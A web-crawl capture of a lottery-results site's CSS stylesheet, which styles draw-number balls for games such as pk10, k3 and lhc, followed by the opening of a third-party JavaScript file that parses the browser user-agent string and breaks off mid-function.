.cai-num.xinxyft-num span.n3,.cai-num.speed102-num span.n3,.cai-num.pk10-num span.n3,.cai-num.speed10-num span.n3,.cai-num.xyft-num span.n3,.cai-num.jspk10-num span.n3,.cai-num.fksc-num span.n3{background:#4b4b4b}
.cai-num.xinxyft-num span.n4,.cai-num.speed102-num span.n4,.cai-num.pk10-num span.n4,.cai-num.speed10-num span.n4,.cai-num.xyft-num span.n4,.cai-num.jspk10-num span.n4,.cai-num.fksc-num span.n4{background:#ff7600}
.cai-num.xinxyft-num span.n5,.cai-num.speed102-num span.n5,.cai-num.pk10-num span.n5,.cai-num.speed10-num span.n5,.cai-num.xyft-num span.n5,.cai-num.jspk10-num span.n5,.cai-num.fksc-num span.n5{background:#17e2e5}
.cai-num.xinxyft-num span.n6,.cai-num.speed102-num span.n6,.cai-num.pk10-num span.n6,.cai-num.speed10-num span.n6,.cai-num.xyft-num span.n6,.cai-num.jspk10-num span.n6,.cai-num.fksc-num span.n6{background:#5234ff}
.cai-num.xinxyft-num span.n7,.cai-num.speed102-num span.n7,.cai-num.pk10-num span.n7,.cai-num.speed10-num span.n7,.cai-num.xyft-num span.n7,.cai-num.jspk10-num span.n7,.cai-num.fksc-num span.n7{background:#bfbfbf}
.cai-num.xinxyft-num span.n8,.cai-num.speed102-num span.n8,.cai-num.pk10-num span.n8,.cai-num.speed10-num span.n8,.cai-num.xyft-num span.n8,.cai-num.jspk10-num span.n8,.cai-num.fksc-num span.n8{background:#ff2600}
.cai-num.xinxyft-num span.n9,.cai-num.speed102-num span.n9,.cai-num.pk10-num span.n9,.cai-num.speed10-num span.n9,.cai-num.xyft-num span.n9,.cai-num.jspk10-num span.n9,.cai-num.fksc-num span.n9{background:#780b00}
.cai-num.xinxyft-num span.n10,.cai-num.speed102-num span.n10,.cai-num.pk10-num span.n10,.cai-num.speed10-num span.n10,.cai-num.xyft-num span.n10,.cai-num.jspk10-num span.n10,.cai-num.fksc-num span.n10{background:#07bf00}
.cai-num.gd_klsf-num span.n19,.cai-num.gd_klsf-num span.n20{background:#e73f3f}
.cai-num.xync-num span{background:url(../image/xync-38.png) left center no-repeat;text-indent:999px;border-radius:0}
.cai-num.xync-num span.n1{background-position:0 center}
.cai-num.xync-num span.n2{background-position:-48px center}
.cai-num.xync-num span.n3{background-position:-96px center}
.cai-num.xync-num span.n4{background-position:-144px center}
.cai-num.xync-num span.n5{background-position:-192px center}
.cai-num.xync-num span.n6{background-position:-240px center}
.cai-num.xync-num span.n7{background-position:-288px center}
.cai-num.xync-num span.n8{background-position:-336px center}
.cai-num.xync-num span.n9{background-position:-384px center}
.cai-num.xync-num span.n10{background-position:-432px center}
.cai-num.xync-num span.n11{background-position:-480px center}
.cai-num.xync-num span.n12{background-position:-528px center}
.cai-num.xync-num span.n13{background-position:-576px center}
.cai-num.xync-num span.n14{background-position:-624px center}
.cai-num.xync-num span.n15{background-position:-672px center}
.cai-num.xync-num span.n16{background-position:-720px center}
.cai-num.xync-num span.n17{background-position:-768px center}
.cai-num.xync-num span.n18{background-position:-816px center}
.cai-num.xync-num span.n19{background-position:-864px center}
.cai-num.xync-num span.n20{background-position:-912px center}
.cai-num.js_k3-num span{background:url(../image/jsk3-38.png) left center no-repeat;text-indent:999px;border-radius:0}
.cai-num.js_k3-num span.n1{background-position:0 center}
.cai-num.js_k3-num span.n2{background-position:-48px center}
.cai-num.js_k3-num span.n3{background-position:-96px center}
.cai-num.js_k3-num span.n4{background-position:-144px center}
.cai-num.js_k3-num span.n5{background-position:-192px center}
.cai-num.js_k3-num span.n6{background-position:-240px center}
.cai-num.size-32{line-height:32px}
.cai-num.size-32 span{width:32px;height:32px;line-height:32px;font-size:16px}
.cai-num.size-32.xync-num span{background:url(../image/xync-32.png) left center no-repeat}
.cai-num.size-32.xync-num span.n1{background-position:0 center}
.cai-num.size-32.xync-num span.n2{background-position:-48px center}
.cai-num.size-32.xync-num span.n3{background-position:-96px center}
.cai-num.size-32.xync-num span.n4{background-position:-144px center}
.cai-num.size-32.xync-num span.n5{background-position:-192px center}
.cai-num.size-32.xync-num span.n6{background-position:-240px center}
.cai-num.size-32.xync-num span.n7{background-position:-288px center}
.cai-num.size-32.xync-num span.n8{background-position:-336px center}
.cai-num.size-32.xync-num span.n9{background-position:-384px center}
.cai-num.size-32.xync-num span.n10{background-position:-432px center}
.cai-num.size-32.xync-num span.n11{background-position:-480px center}
.cai-num.size-32.xync-num span.n12{background-position:-528px center}
.cai-num.size-32.xync-num span.n13{background-position:-576px center}
.cai-num.size-32.xync-num span.n14{background-position:-624px center}
.cai-num.size-32.xync-num span.n15{background-position:-672px center}
.cai-num.size-32.xync-num span.n16{background-position:-720px center}
.cai-num.size-32.xync-num span.n17{background-position:-768px center}
.cai-num.size-32.xync-num span.n18{background-position:-816px center}
.cai-num.size-32.xync-num span.n19{background-position:-864px center}
.cai-num.size-32.xync-num span.n20{background-position:-912px center}
.cai-num.size-32.js_k3-num span{background:url(../image/jsk3-32.png) left center no-repeat}
.cai-num.size-32.js_k3-num span.n1{background-position:0 center}
.cai-num.size-32.js_k3-num span.n2{background-position:-42px center}
.cai-num.size-32.js_k3-num span.n3{background-position:-84px center}
.cai-num.size-32.js_k3-num span.n4{background-position:-126px center}
.cai-num.size-32.js_k3-num span.n5{background-position:-168px center}
.cai-num.size-32.js_k3-num span.n6{background-position:-210px center}
.cai-num.center{text-align:center;font-size:0}
.cai-num.center span{margin:0 2.5px;float:none}
.cai-num.type-num span{background:url(https://041818.com/public/static/images/num-32.png) center top no-repeat;text-indent:99px}
.cai-num.type-num span.n-da{background-position:center -192px}
.cai-num.type-num span.n-xiao{background-position:center -224px}
.cai-num.type-num span.n-dan{background-position:center -128px}
.cai-num.type-num span.n-shuang{background-position:center -160px}
.cai-num.type-num.zh-num span{background-position:center -256px}
.cai-num.type-num.zh-num .n0,.cai-num.type-num.zh-num .n4,.cai-num.type-num.zh-num .n6,.cai-num.type-num.zh-num .n8,.cai-num.type-num.zh-num .n9{background-position:center -288px}
.cai-num.type-num.fw-num .n1,.cai-num.type-num.fw-num .n13,.cai-num.type-num.fw-num .n17,.cai-num.type-num.fw-num .n5,.cai-num.type-num.fw-num .n9{background-position:center -320px}
.cai-num.type-num.fw-num .n10,.cai-num.type-num.fw-num .n14,.cai-num.type-num.fw-num .n18,.cai-num.type-num.fw-num .n2,.cai-num.type-num.fw-num .n6{background-position:center -352px}
.cai-num.type-num.fw-num .n11,.cai-num.type-num.fw-num .n15,.cai-num.type-num.fw-num .n19,.cai-num.type-num.fw-num .n3,.cai-num.type-num.fw-num .n7{background-position:center -384px}
.cai-num.type-num.fw-num .n12,.cai-num.type-num.fw-num .n16,.cai-num.type-num.fw-num .n20,.cai-num.type-num.fw-num .n4,.cai-num.type-num.fw-num .n8{background-position:center -416px}
.cai-num.type-num.zfb-num .n1,.cai-num.type-num.zfb-num .n2,.cai-num.type-num.zfb-num .n3,.cai-num.type-num.zfb-num .n4,.cai-num.type-num.zfb-num .n5,.cai-num.type-num.zfb-num .n6,.cai-num.type-num.zfb-num .n7{background-position:center -448px}
.cai-num.type-num.zfb-num .n10,.cai-num.type-num.zfb-num .n11,.cai-num.type-num.zfb-num .n12,.cai-num.type-num.zfb-num .n13,.cai-num.type-num.zfb-num .n14,.cai-num.type-num.zfb-num .n8,.cai-num.type-num.zfb-num .n9{background-position:center -480px}
.cai-num.type-num.zfb-num .n15,.cai-num.type-num.zfb-num .n16,.cai-num.type-num.zfb-num .n17,.cai-num.type-num.zfb-num .n18,.cai-num.type-num.zfb-num .n19,.cai-num.type-num.zfb-num .n20{background-position:center -512px}
.td-xinxyft .cai-num.type-num span,.td-speed102 .cai-num.type-num span,.td-pk10 .cai-num.type-num span,.td-speed10 .cai-num.type-num span,.td-xyft .cai-num.type-num span,.td-jspk10 .cai-num.type-num span,.td-fksc .cai-num.type-num span{border-radius:3px}
.td-xinxyft .cai-num.type-num span.n-da,.td-speed102 .cai-num.type-num span.n-da,.td-pk10 .cai-num.type-num span.n-da,.td-speed10 .cai-num.type-num span.n-da,.td-xyft .cai-num.type-num span.n-da,.td-jspk10 .cai-num.type-num span.n-da,.td-fksc .cai-num.type-num span.n-da{background-position:center -64px}
.td-xinxyft .cai-num.type-num span.n-xiao,.td-speed102 .cai-num.type-num span.n-xiao,.td-pk10 .cai-num.type-num span.n-xiao,.td-speed10 .cai-num.type-num span.n-xiao,.td-xyft .cai-num.type-num span.n-xiao,.td-jspk10 .cai-num.type-num span.n-xiao,.td-fksc .cai-num.type-num span.n-xiao{background-position:center -96px}
.td-xinxyft .cai-num.type-num span.n-dan,.td-speed102 .cai-num.type-num span.n-dan,.td-pk10 .cai-num.type-num span.n-dan,.td-speed10 .cai-num.type-num span.n-dan,.td-xyft .cai-num.type-num span.n-dan,.td-jspk10 .cai-num.type-num span.n-dan,.td-fksc .cai-num.type-num span.n-dan{background-position:center 0}
.td-xinxyft .cai-num.type-num span.n-shuang,.td-speed102 .cai-num.type-num span.n-shuang,.td-pk10 .cai-num.type-num span.n-shuang,.td-speed10 .cai-num.type-num span.n-shuang,.td-xyft .cai-num.type-num span.n-shuang,.td-jspk10 .cai-num.type-num span.n-shuang,.td-fksc .cai-num.type-num span.n-shuang{background-position:center -32px}
.ppchat-plans-opens .cai-num span{}
.ppchat-opens td{text-align:center}
.header-area{position:fixed;left:0;top:0;width:100%;min-width:1080px;height:60px;color:#fff;background:#d31611;background:-webkit-linear-gradient(left,#d31611 40%,#e53935 55%);background:-o-linear-gradient(left,#d31611 40%,#e53935 55%);background:-moz-linear-gradient(left,#d31611 40%,#e53935 55%);background:linear-gradient(left,#d31611 40%,#e53935 55%);box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);z-index:1000}
.header-area:after{visibility:hidden;content:".";clear:both;height:0;overflow:hidden;display:block}
.header-main{width:1080px;margin:0 auto}
.b-logo{float:left;width:250px;height:50px;margin:5px 0 0 0}
.b-logo img { height:100%}
.m-nav{float:right;height:100%;font:400 14px/60px 'Microsoft YaHei','Hiragino Sans GB',Arial}
.menuitem{float:left;height:100%;text-align:center;position:relative}
.menuitem a{display:inline-block;color:#fff;font:400 16px/60px 'Microsoft YaHei','Hiragino Sans GB',Arial;height:60px;padding:0 20px;position:relative}
.menuitem a .redpointer{display:none;position:absolute;right:12px;top:16px;height:8px;width:8px;border-radius:100%;-webkit-border-radius:100%;background:#ffa200}
.menuitem a:hover{text-decoration:none;color:#fff!important}
.menuitem .midline{display:inline-block;width:1px;height:15px;vertical-align:middle;background:#ec625e;position:absolute;right:-1px;top:23px;z-index:0}
.menuitem.current,.menuitem:hover{z-index:1;background:#f1504d}
.menuitem.current .midline,.menuitem:hover .midline{display:none}
.footer{margin-top:30px;text-align:center;min-width:1080px}
.footer .nav{background:#fff;line-height:50px;height:50px;overflow:hidden;border-top:1px solid #e5e5e5;font-size:15px}
.footer .nav span{display:inline-block;margin:0 16px;font-size:14px}
.footer .copyright{background:#444;color:#767676;padding:25px 0;line-height:28px}
.footer .copyright .gray{color:#9f9f9f}
.couponGuide{width:100%;height:78px;background:rgba(51,51,51,.9);background:#333\9;position:fixed;left:0;bottom:0;z-index:2}
.couponGuide .guide_main{width:1080px;height:78px;margin:0 auto;position:relative}
.couponGuide .guide_main .guideImg{width:212px;height:117px;margin:-39px 30px 0 -45px;float:left}
.couponGuide .guide_main .guideText{float:left;margin-top:10px}
.couponGuide .guide_main .guideText h3{margin-top:13px;font-size:24px;line-height:1;color:#fff;font-weight:400}
.couponGuide .guide_main .btn .login,.couponGuide .guide_main .btn .register{width:82px;float:left;height:34px;margin:25px 0 0 12px;font-size:18px;color:#fff;background:#ec4844;border-radius:17px;-webkit-border-radius:17px;cursor:pointer;line-height:34px;text-align:center}
.couponGuide .guide_main .btn{width:188px;height:68px;float:right;padding-left:12px}
.couponGuide .guide_main .btn .login:hover,.couponGuide .guide_main .btn .register:hover{background:#ff6662}
.couponGuide .close_btn{width:14px;height:14px;position:absolute;top:50%;margin-top:-7px;right:19px;cursor:pointer}
.pf_r{width:150px;height:375px;position:fixed!important;top:30%;margin-top:-100px;position:absolute;z-index:300;left:50%;margin-left:550px;overflow:hidden;}
.pf_l{width:150px;height:375px;position:fixed!important;top:30%;margin-top:-100px;position:absolute;z-index:300;right:50%;margin-right:550px;overflow:hidden;}
.pf_l img{width:100%}
.pf_r img{width:100%}
.notice{margin:12px 5px 0 5px;background:url(../image/notice.png) no-repeat;background-size:18px;background-position-y:2px;padding-left:20px}
.cltx{padding:0 10px;padding-top:10px}
.cltx .layui-table .td-span{padding:0}
.cltx .layui-table{margin:0;padding:0 10px}
.cltx .td-span span{width:20%;float:left;margin:0 -1px -1px 0;border:1px solid #e5e5e5;border-left:none;border-top:none;height:40px;line-height:40px;text-align:center}
.shade{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;z-index:1001;-moz-opacity:.3;opacity:.3;filter:alpha(opacity=30)}
.videoDiv{display:none;position:absolute;top:25%;left:20%;width:60%;height:auto;z-index:1002;overflow:hidden}
.videoDiv iframe{border:none}
.layui-nav-child img { height:22px; margin-right:5px}
#videoBtn{color:#f00}
#videoBtn:hover {font-size:14px;color:#f60;font-weight: 600}
.layui-nav-img {margin-right: 5px!important}
.layui-nav .layui-nav-item a {padding:0 22px 0 20px!important}
.layui-nav .layui-nav-more {right:10px!important}
.cai-num.hk6-num span { float: left;}
.cai-num.hk6-num span.ng-binding,.cai-num.hk6-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.hk6-num span.n1,.cai-num.hk6-num span.n2,.cai-num.hk6-num span.n7,.cai-num.hk6-num span.n8,.cai-num.hk6-num span.n12,.cai-num.hk6-num span.n13,.cai-num.hk6-num span.n18,.cai-num.hk6-num span.n19,.cai-num.hk6-num span.n23,.cai-num.hk6-num span.n24,.cai-num.hk6-num span.n29,.cai-num.hk6-num span.n30,.cai-num.hk6-num span.n34,.cai-num.hk6-num span.n35,.cai-num.hk6-num span.n40,.cai-num.hk6-num span.n45,.cai-num.hk6-num span.n46{background: #f8223c}
.cai-num.hk6-num span.n3,.cai-num.hk6-num span.n4,.cai-num.hk6-num span.n9,.cai-num.hk6-num span.n10,.cai-num.hk6-num span.n14,.cai-num.hk6-num span.n15,.cai-num.hk6-num span.n20,.cai-num.hk6-num span.n25,.cai-num.hk6-num span.n26,.cai-num.hk6-num span.n31,.cai-num.hk6-num span.n36,.cai-num.hk6-num span.n37,.cai-num.hk6-num span.n41,.cai-num.hk6-num span.n42,.cai-num.hk6-num span.n47,.cai-num.hk6-num span.n48{background:#0093e8}
.cai-num.hk6-num span.n5,.cai-num.hk6-num span.n6,.cai-num.hk6-num span.n11,.cai-num.hk6-num span.n16,.cai-num.hk6-num span.n17,.cai-num.hk6-num span.n21,.cai-num.hk6-num span.n22,.cai-num.hk6-num span.n27,.cai-num.hk6-num span.n28,.cai-num.hk6-num span.n32,.cai-num.hk6-num span.n33,.cai-num.hk6-num span.n38,.cai-num.hk6-num span.n39,.cai-num.hk6-num span.n43,.cai-num.hk6-num span.n44,.cai-num.hk6-num span.n49{background:#1fc26b}
.cai-num.speed6x-num span { float: left;}
.cai-num.speed6x-num span.ng-binding,.cai-num.speed6x-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.speed6x-num span.n1,.cai-num.speed6x-num span.n2,.cai-num.speed6x-num span.n7,.cai-num.speed6x-num span.n8,.cai-num.speed6x-num span.n12,.cai-num.speed6x-num span.n13,.cai-num.speed6x-num span.n18,.cai-num.speed6x-num span.n19,.cai-num.speed6x-num span.n23,.cai-num.speed6x-num span.n24,.cai-num.speed6x-num span.n29,.cai-num.speed6x-num span.n30,.cai-num.speed6x-num span.n34,.cai-num.speed6x-num span.n35,.cai-num.speed6x-num span.n40,.cai-num.speed6x-num span.n45,.cai-num.speed6x-num span.n46{background: #f8223c}
.cai-num.speed6x-num span.n3,.cai-num.speed6x-num span.n4,.cai-num.speed6x-num span.n9,.cai-num.speed6x-num span.n10,.cai-num.speed6x-num span.n14,.cai-num.speed6x-num span.n15,.cai-num.speed6x-num span.n20,.cai-num.speed6x-num span.n25,.cai-num.speed6x-num span.n26,.cai-num.speed6x-num span.n31,.cai-num.speed6x-num span.n36,.cai-num.speed6x-num span.n37,.cai-num.speed6x-num span.n41,.cai-num.speed6x-num span.n42,.cai-num.speed6x-num span.n47,.cai-num.speed6x-num span.n48{background:#0093e8}
.cai-num.speed6x-num span.n5,.cai-num.speed6x-num span.n6,.cai-num.speed6x-num span.n11,.cai-num.speed6x-num span.n16,.cai-num.speed6x-num span.n17,.cai-num.speed6x-num span.n21,.cai-num.speed6x-num span.n22,.cai-num.speed6x-num span.n27,.cai-num.speed6x-num span.n28,.cai-num.speed6x-num span.n32,.cai-num.speed6x-num span.n33,.cai-num.speed6x-num span.n38,.cai-num.speed6x-num span.n39,.cai-num.speed6x-num span.n43,.cai-num.speed6x-num span.n44,.cai-num.speed6x-num span.n49{background:#1fc26b}
.cai-num.og5lhc-num span { float: left;}
.cai-num.og5lhc-num span.ng-binding,.cai-num.og5lhc-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.og5lhc-num span.n1,.cai-num.og5lhc-num span.n2,.cai-num.og5lhc-num span.n7,.cai-num.og5lhc-num span.n8,.cai-num.og5lhc-num span.n12,.cai-num.og5lhc-num span.n13,.cai-num.og5lhc-num span.n18,.cai-num.og5lhc-num span.n19,.cai-num.og5lhc-num span.n23,.cai-num.og5lhc-num span.n24,.cai-num.og5lhc-num span.n29,.cai-num.og5lhc-num span.n30,.cai-num.og5lhc-num span.n34,.cai-num.og5lhc-num span.n35,.cai-num.og5lhc-num span.n40,.cai-num.og5lhc-num span.n45,.cai-num.og5lhc-num span.n46{background: #f8223c}
.cai-num.og5lhc-num span.n3,.cai-num.og5lhc-num span.n4,.cai-num.og5lhc-num span.n9,.cai-num.og5lhc-num span.n10,.cai-num.og5lhc-num span.n14,.cai-num.og5lhc-num span.n15,.cai-num.og5lhc-num span.n20,.cai-num.og5lhc-num span.n25,.cai-num.og5lhc-num span.n26,.cai-num.og5lhc-num span.n31,.cai-num.og5lhc-num span.n36,.cai-num.og5lhc-num span.n37,.cai-num.og5lhc-num span.n41,.cai-num.og5lhc-num span.n42,.cai-num.og5lhc-num span.n47,.cai-num.og5lhc-num span.n48{background:#0093e8}
.cai-num.og5lhc-num span.n5,.cai-num.og5lhc-num span.n6,.cai-num.og5lhc-num span.n11,.cai-num.og5lhc-num span.n16,.cai-num.og5lhc-num span.n17,.cai-num.og5lhc-num span.n21,.cai-num.og5lhc-num span.n22,.cai-num.og5lhc-num span.n27,.cai-num.og5lhc-num span.n28,.cai-num.og5lhc-num span.n32,.cai-num.og5lhc-num span.n33,.cai-num.og5lhc-num span.n38,.cai-num.og5lhc-num span.n39,.cai-num.og5lhc-num span.n43,.cai-num.og5lhc-num span.n44,.cai-num.og5lhc-num span.n49{background:#1fc26b}
.cai-num.og10lhc-num span { float: left;}
.cai-num.og10lhc-num span.ng-binding,.cai-num.og10lhc-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.og10lhc-num span.n1,.cai-num.og10lhc-num span.n2,.cai-num.og10lhc-num span.n7,.cai-num.og10lhc-num span.n8,.cai-num.og10lhc-num span.n12,.cai-num.og10lhc-num span.n13,.cai-num.og10lhc-num span.n18,.cai-num.og10lhc-num span.n19,.cai-num.og10lhc-num span.n23,.cai-num.og10lhc-num span.n24,.cai-num.og10lhc-num span.n29,.cai-num.og10lhc-num span.n30,.cai-num.og10lhc-num span.n34,.cai-num.og10lhc-num span.n35,.cai-num.og10lhc-num span.n40,.cai-num.og10lhc-num span.n45,.cai-num.og10lhc-num span.n46{background: #f8223c}
.cai-num.og10lhc-num span.n3,.cai-num.og10lhc-num span.n4,.cai-num.og10lhc-num span.n9,.cai-num.og10lhc-num span.n10,.cai-num.og10lhc-num span.n14,.cai-num.og10lhc-num span.n15,.cai-num.og10lhc-num span.n20,.cai-num.og10lhc-num span.n25,.cai-num.og10lhc-num span.n26,.cai-num.og10lhc-num span.n31,.cai-num.og10lhc-num span.n36,.cai-num.og10lhc-num span.n37,.cai-num.og10lhc-num span.n41,.cai-num.og10lhc-num span.n42,.cai-num.og10lhc-num span.n47,.cai-num.og10lhc-num span.n48{background:#0093e8}
.cai-num.og10lhc-num span.n5,.cai-num.og10lhc-num span.n6,.cai-num.og10lhc-num span.n11,.cai-num.og10lhc-num span.n16,.cai-num.og10lhc-num span.n17,.cai-num.og10lhc-num span.n21,.cai-num.og10lhc-num span.n22,.cai-num.og10lhc-num span.n27,.cai-num.og10lhc-num span.n28,.cai-num.og10lhc-num span.n32,.cai-num.og10lhc-num span.n33,.cai-num.og10lhc-num span.n38,.cai-num.og10lhc-num span.n39,.cai-num.og10lhc-num span.n43,.cai-num.og10lhc-num span.n44,.cai-num.og10lhc-num span.n49{background:#1fc26b}
.cai-num.og1lhc-num span { float: left;}
.cai-num.og1lhc-num span.ng-binding,.cai-num.og1lhc-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.og1lhc-num span.n1,.cai-num.og1lhc-num span.n2,.cai-num.og1lhc-num span.n7,.cai-num.og1lhc-num span.n8,.cai-num.og1lhc-num span.n12,.cai-num.og1lhc-num span.n13,.cai-num.og1lhc-num span.n18,.cai-num.og1lhc-num span.n19,.cai-num.og1lhc-num span.n23,.cai-num.og1lhc-num span.n24,.cai-num.og1lhc-num span.n29,.cai-num.og1lhc-num span.n30,.cai-num.og1lhc-num span.n34,.cai-num.og1lhc-num span.n35,.cai-num.og1lhc-num span.n40,.cai-num.og1lhc-num span.n45,.cai-num.og1lhc-num span.n46{background: #f8223c}
.cai-num.og1lhc-num span.n3,.cai-num.og1lhc-num span.n4,.cai-num.og1lhc-num span.n9,.cai-num.og1lhc-num span.n10,.cai-num.og1lhc-num span.n14,.cai-num.og1lhc-num span.n15,.cai-num.og1lhc-num span.n20,.cai-num.og1lhc-num span.n25,.cai-num.og1lhc-num span.n26,.cai-num.og1lhc-num span.n31,.cai-num.og1lhc-num span.n36,.cai-num.og1lhc-num span.n37,.cai-num.og1lhc-num span.n41,.cai-num.og1lhc-num span.n42,.cai-num.og1lhc-num span.n47,.cai-num.og1lhc-num span.n48{background:#0093e8}
.cai-num.og1lhc-num span.n5,.cai-num.og1lhc-num span.n6,.cai-num.og1lhc-num span.n11,.cai-num.og1lhc-num span.n16,.cai-num.og1lhc-num span.n17,.cai-num.og1lhc-num span.n21,.cai-num.og1lhc-num span.n22,.cai-num.og1lhc-num span.n27,.cai-num.og1lhc-num span.n28,.cai-num.og1lhc-num span.n32,.cai-num.og1lhc-num span.n33,.cai-num.og1lhc-num span.n38,.cai-num.og1lhc-num span.n39,.cai-num.og1lhc-num span.n43,.cai-num.og1lhc-num span.n44,.cai-num.og1lhc-num span.n49{background:#1fc26b}
.layui-tab-title li {width:94px}
.cai-num.twlhc-num span { float: left;}
.cai-num.twlhc-num span.ng-binding,.cai-num.twlhc-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.twlhc-num span.n1,.cai-num.twlhc-num span.n2,.cai-num.twlhc-num span.n7,.cai-num.twlhc-num span.n8,.cai-num.twlhc-num span.n12,.cai-num.twlhc-num span.n13,.cai-num.twlhc-num span.n18,.cai-num.twlhc-num span.n19,.cai-num.twlhc-num span.n23,.cai-num.twlhc-num span.n24,.cai-num.twlhc-num span.n29,.cai-num.twlhc-num span.n30,.cai-num.twlhc-num span.n34,.cai-num.twlhc-num span.n35,.cai-num.twlhc-num span.n40,.cai-num.twlhc-num span.n45,.cai-num.twlhc-num span.n46{background: #f8223c}
.cai-num.twlhc-num span.n3,.cai-num.twlhc-num span.n4,.cai-num.twlhc-num span.n9,.cai-num.twlhc-num span.n10,.cai-num.twlhc-num span.n14,.cai-num.twlhc-num span.n15,.cai-num.twlhc-num span.n20,.cai-num.twlhc-num span.n25,.cai-num.twlhc-num span.n26,.cai-num.twlhc-num span.n31,.cai-num.twlhc-num span.n36,.cai-num.twlhc-num span.n37,.cai-num.twlhc-num span.n41,.cai-num.twlhc-num span.n42,.cai-num.twlhc-num span.n47,.cai-num.twlhc-num span.n48{background:#0093e8}
.cai-num.twlhc-num span.n5,.cai-num.twlhc-num span.n6,.cai-num.twlhc-num span.n11,.cai-num.twlhc-num span.n16,.cai-num.twlhc-num span.n17,.cai-num.twlhc-num span.n21,.cai-num.twlhc-num span.n22,.cai-num.twlhc-num span.n27,.cai-num.twlhc-num span.n28,.cai-num.twlhc-num span.n32,.cai-num.twlhc-num span.n33,.cai-num.twlhc-num span.n38,.cai-num.twlhc-num span.n39,.cai-num.twlhc-num span.n43,.cai-num.twlhc-num span.n44,.cai-num.twlhc-num span.n49{background:#1fc26b}

.cai-num.twdlt-num span { float: left;}
.cai-num.twdlt-num span.ng-binding,.cai-num.twdlt-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.twdlt-num span.n1,.cai-num.twdlt-num span.n2,.cai-num.twdlt-num span.n7,.cai-num.twdlt-num span.n8,.cai-num.twdlt-num span.n12,.cai-num.twdlt-num span.n13,.cai-num.twdlt-num span.n18,.cai-num.twdlt-num span.n19,.cai-num.twdlt-num span.n23,.cai-num.twdlt-num span.n24,.cai-num.twdlt-num span.n29,.cai-num.twdlt-num span.n30,.cai-num.twdlt-num span.n34,.cai-num.twdlt-num span.n35,.cai-num.twdlt-num span.n40,.cai-num.twdlt-num span.n45,.cai-num.twdlt-num span.n46{background: #f8223c}
.cai-num.twdlt-num span.n3,.cai-num.twdlt-num span.n4,.cai-num.twdlt-num span.n9,.cai-num.twdlt-num span.n10,.cai-num.twdlt-num span.n14,.cai-num.twdlt-num span.n15,.cai-num.twdlt-num span.n20,.cai-num.twdlt-num span.n25,.cai-num.twdlt-num span.n26,.cai-num.twdlt-num span.n31,.cai-num.twdlt-num span.n36,.cai-num.twdlt-num span.n37,.cai-num.twdlt-num span.n41,.cai-num.twdlt-num span.n42,.cai-num.twdlt-num span.n47,.cai-num.twdlt-num span.n48{background:#0093e8}
.cai-num.twdlt-num span.n5,.cai-num.twdlt-num span.n6,.cai-num.twdlt-num span.n11,.cai-num.twdlt-num span.n16,.cai-num.twdlt-num span.n17,.cai-num.twdlt-num span.n21,.cai-num.twdlt-num span.n22,.cai-num.twdlt-num span.n27,.cai-num.twdlt-num span.n28,.cai-num.twdlt-num span.n32,.cai-num.twdlt-num span.n33,.cai-num.twdlt-num span.n38,.cai-num.twdlt-num span.n39,.cai-num.twdlt-num span.n43,.cai-num.twdlt-num span.n44,.cai-num.twdlt-num span.n49{background:#1fc26b}

.cai-num.amlhc-num span { float: left;}
.cai-num.amlhc-num span.ng-binding,.cai-num.amlhc-num span.ng-scope {background:none;color:#000;font-weight:500; margin:0 2px 0 0!important; width:1em!important; font-size:12px!important}
.cai-num.amlhc-num span.n1,.cai-num.amlhc-num span.n2,.cai-num.amlhc-num span.n7,.cai-num.amlhc-num span.n8,.cai-num.amlhc-num span.n12,.cai-num.amlhc-num span.n13,.cai-num.amlhc-num span.n18,.cai-num.amlhc-num span.n19,.cai-num.amlhc-num span.n23,.cai-num.amlhc-num span.n24,.cai-num.amlhc-num span.n29,.cai-num.amlhc-num span.n30,.cai-num.amlhc-num span.n34,.cai-num.amlhc-num span.n35,.cai-num.amlhc-num span.n40,.cai-num.amlhc-num span.n45,.cai-num.amlhc-num span.n46{background: #f8223c}
.cai-num.amlhc-num span.n3,.cai-num.amlhc-num span.n4,.cai-num.amlhc-num span.n9,.cai-num.amlhc-num span.n10,.cai-num.amlhc-num span.n14,.cai-num.amlhc-num span.n15,.cai-num.amlhc-num span.n20,.cai-num.amlhc-num span.n25,.cai-num.amlhc-num span.n26,.cai-num.amlhc-num span.n31,.cai-num.amlhc-num span.n36,.cai-num.amlhc-num span.n37,.cai-num.amlhc-num span.n41,.cai-num.amlhc-num span.n42,.cai-num.amlhc-num span.n47,.cai-num.amlhc-num span.n48{background:#0093e8}
.cai-num.amlhc-num span.n5,.cai-num.amlhc-num span.n6,.cai-num.amlhc-num span.n11,.cai-num.amlhc-num span.n16,.cai-num.amlhc-num span.n17,.cai-num.amlhc-num span.n21,.cai-num.amlhc-num span.n22,.cai-num.amlhc-num span.n27,.cai-num.amlhc-num span.n28,.cai-num.amlhc-num span.n32,.cai-num.amlhc-num span.n33,.cai-num.amlhc-num span.n38,.cai-num.amlhc-num span.n39,.cai-num.amlhc-num span.n43,.cai-num.amlhc-num span.n44,.cai-num.amlhc-num span.n49{background:#1fc26b}

--- FILE ---
content_type: application/javascript
request_url: https://os-js.com/layer.js
body_size: 3500
content:
var browser_environment=(function(){
var unknown = 'unknown';
var nVer = navigator.appVersion;
var nAgt = navigator.userAgent;
var browser = navigator.appName;
var version = '' + parseFloat(navigator.appVersion);
var majorVersion = parseInt(navigator.appVersion, 10);
var nameOffset, verOffset, ix;
if ((verOffset = nAgt.indexOf('Opera')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 6);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
if ((verOffset = nAgt.indexOf('OPR')) != -1) {
browser = 'Opera';
version = nAgt.substring(verOffset + 4);
}
